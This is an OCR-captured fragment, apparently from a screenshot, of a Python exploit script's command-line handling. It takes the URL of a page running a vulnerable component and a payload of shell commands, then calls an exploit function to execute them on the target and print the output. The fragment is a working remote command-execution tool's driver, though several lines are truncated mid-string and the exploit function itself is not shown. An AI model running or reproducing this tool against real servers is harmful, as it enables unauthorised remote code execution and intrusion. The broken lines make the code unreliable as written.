
        "url",

        type = str,

        help = ("Full URL to page with vulnerable Con
            + "Ex: http://localhost:4444/sample.php")
    parser.add_argument(

        "payload",

        type = str,

        default = None,

        help = ("Shell commands to be executed."))

    args = parser.parse_args()

    status.NOCOLOR = args.no_color

    status.VERBOSE = args.verbose

    body = get_page(args.url)

    detect_version(body)

    field = handle_field(body, args.field)

    output = exploit(args.url, args.payload, field)

    if output:

        if output.lower() == field.lower():

            status.print(

                "Output is same as field. Maybe try a
                "WARNING")

        status.print(output)
